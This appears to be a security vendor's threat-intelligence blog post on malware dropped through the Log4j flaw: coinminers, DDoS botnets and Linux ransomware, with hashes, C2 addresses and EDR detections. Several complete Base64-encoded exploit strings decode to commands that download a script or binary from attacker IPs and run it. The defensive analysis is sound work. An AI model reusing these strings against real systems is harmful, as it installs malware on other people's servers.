Last week the Log4j vulnerability turned the internet upside down. The impact of the vulnerability is massive and attackers have started taking advantage of the flaw. So far we have observed attacks related to coinminers, DDOS malware and some variants of ransomware actively leveraging this vulnerability. It is likely that the magnitude of ransomware attacks will increase in the coming days. As the vulnerability is very critical, some variations might also be discovered that could bypass the current patch level or fixes. Hence, a continuous monitoring and hardening of systems against this attack is extremely critical.
Uptycs has already shared details about remediation and detection steps for its customers in the previous blog. In this blog post, we will talk about various malware categories that attackers are taking advantage of the Log4j vulnerability. This blog post details in brief the technicalities of the payloads being dropped and the corresponding Uptycs EDR detections.
Using our threat intelligence systems and honeypot, the Uptycs threat research team identified different kinds of payloads dropped on the vulnerable servers. The payloads include well-known malware like Kinsing and Xmrig coinminers, and Dofloo, Tsunami, and Mirai botnet malware. In addition to these malware families, we have started to see the attackers now deploying ransomware on victim servers vulnerable to CVE-2021-44228.
Coinminers
Xmrig
Xmrig is an open sourced Monero CPU Miner used to mine Monero cryptocurrency. From our intelligence systems, we identified that post exploitation of the Log4j2 vulnerability, the attackers were trying to run malicious shell scripts which contained commands to download xmrig miners.
One such command was 93.189.42[.]8:5557,/Basic/Command/Base64/KGN1cmwgLXMgOTMuMTg5LjQyLjgvbGguc2h8fHdnZXQgLXEgLU8tIDkzLjE4OS40Mi44L2xoLnNoKXxiYXNo.
This command downloads the miner shell script (hash: 46bd3a99981688996224579db32c46af17f8d29a6c90401fb2f13e918469aff6).

The shell script (see Figure 1) first kills miner binaries that are already running, then downloads xmrig miner binary from the internet and runs it.
Figure 1: Shell script downloading and executing Xmrig
Kinsing
Kinsing is a self-propagating crypto mining malware previously targeting misconfigured open Docker Daemon API ports. Kinsing malware is written in golang and is generally dropped via malicious shell scripts. The kinsing shell script includes several defense evasive techniques like setfacl usage, chattr usage, logs removal commands etc.
We found that the attackers after mass scanning were trying to drop kinsing binaries on the vulnerable servers. One such command used by the attackers to drop and run shell script was 92.242.40[.]21:5557,/Basic/Command/Base64/KGN1cmwgLXMgOTIuMjQyLjQwLjIxL2xoLnNofHx3Z2V0IC1xIC1PLSA5Mi4yNDIuNDAuMjEvbGguc2gpfGJhc2g=.

In the shell script (hash: 7e9663f87255ae2ff78eb882efe8736431368f341849fec000543f027bdb4512) we can see the attacker has put the commands to drop kinsing malware binary while the shell script runs (see Figure 2).
Figure 2: Kinsing getting downloaded via shell script

The kinsing shell script also contains the docker related commands which kills already running miner processes (if any are present) on the victim system.
Figure 3: docker commands to kill already running miners
DDoS Botnet Payloads
We also observed that in some of the exploit attempts the attackers are trying to drop distributed denial-of-service (DDoS) malware binaries like dofloo, Mirai.
Dofloo

Dofloo (aka AeSDdos, flooder) is a ddos type of malware that conducts various kinds of flooding attacks like ICMP and TCP on target IP addresses. Along with flooding attacks, Dofloo ensures its persistence via manipulating rc.local files in the victim system. Some of its variants deploy cryptocurrency miners on the victim computer.
In our intelligence systems we identified that attackers are also dropping Dofloo malwares post exploitation of the vulnerable servers. Full command used by the attackers was 81.30.157[.]43:1389,/Basic/Command/Base64/d2dldCBodHRwOi8vMTU1Ljk0LjE1NC4xNzAvYWFhO2N1cmwgLU8gaHR0cDovLzE1NS45NC4xNTQuMTcwL2FhYTtjaG1vZCA3NzcgYWFhOy4vYWFh. Below figure (see Figure 4) shows the manipulation of rc.local by Dofloo (hash: 6e8f2da2a4facc2011522dbcdaca509195bfbdb84dbdc840382b9c40d7975548) variant used in Log4j post-exploitation.
Figure 4: Dofloo manipulating rc.local

Tsunami (a.k.a mushtik)
The Tsunami malware is a cross-platform based DDoSflooder that is also capable of downloading files and executing shell commands in an infected system. This Tsunami sample (hash: 4c97321bcd291d2ca82c68b02cde465371083dace28502b7eb3a88558d7e190c) seen in our customer telemetry and honeypot systems used crontab as a persistence. Along with persistence, it also drops a copy /dev/shm/ directory as a defense evasion tactic (see Figure 5).
Figure 5: Tsunami running from /dev/shm via cron
Mirai
Mirai is a malware that infects smart devices that run on ARC processors, turning them into a network of remotely controlled bots. Mirai also gets delivered via malicious shell scripts. The command used by attacker was 45.137.21[.]9:1389,/Basic/Command/Base64/d2dldCAtcSAtTy0gaHR0cDovLzYyLjIxMC4xMzAuMjUwL2xoLnNofGJhc2g=. The command uses wget utility to drop the Mirai malware from the attacker C2, 62.210.130[.]250 (see Figure 6).
Figure 6: Shell script downloading mirai from C2
Linux Ransomware

The attackers are also leveraging the Log4j vulnerability to drop Linux ransomware on the vulnerable servers. We came across attacker activity in which we found that post exploitation of the Log4j vulnerability attackers tried to drop Linux ransomware (hash: 5c8710638fad8eeac382b0323461892a3e1a8865da3625403769a4378622077e). The ransomware is written in golang and manipulates ssh files to propagate itself in the victim system. The ransom note dropped by the attackers is shown below (see Figure 7).
Figure 7: Linux Ransom note
The ransomware encrypted the files with the extension ‘.locked’ and used the wallet address “1K25DjGJuqpK3cgKW15WmHXahuvAfUomVU”.

Uptycs EDR detections
The Uptycs EDR detects all the payloads successfully using behavioral rules mapped to MITRE ATT&CK and YARA process scanning. An example of the Linux ransomware proactively detected by our behavioral rules is shown below (See Figure 8).
Figure 8: Ransomware detection with Uptycs EDR

In addition to the behavioral rules, when the YARA detection is triggered, Uptycs EDR assigns a threat profile via YARA rules curated by the threat research team. Users can navigate to the toolkit data section in the detection alert and click on the name to find the description of the toolkit. An excerpt of Xmrig malware activity detected by Uptycs EDR is shown below (see Figure 9).
Figure 9: XMrig detection with Uptycs EDR
YARA rules
Additionally, the following YARA rule matches were detected by Uptycs EDR in relation to the Log4j exploitation attempts
- Uptycs_kinsing
- Uptycs_Xmrig
- Uptycs_Coinminer
- Uptycs_Mirai_Strip
- Uptycs_Flooder_dnsamp
- Uptycs_Tsunami_log4j
Conclusion
Due to the widespread usage of the vulnerable Log4j2 library, there is a surge in the magnitude of post-exploitation attacks using this flaw as the initial attack vector. We can expect to see more malware families, especially ransomware, leverage this vulnerability and penetrate into victims' machines in the coming days. The Uptycs threat research team is working round the clock to monitor all the malwares and gather any intel to provide additional information.
Uptycs also helps with Log4j remediation efforts, helping you quickly inventory vulnerable systems and prioritize patch efforts.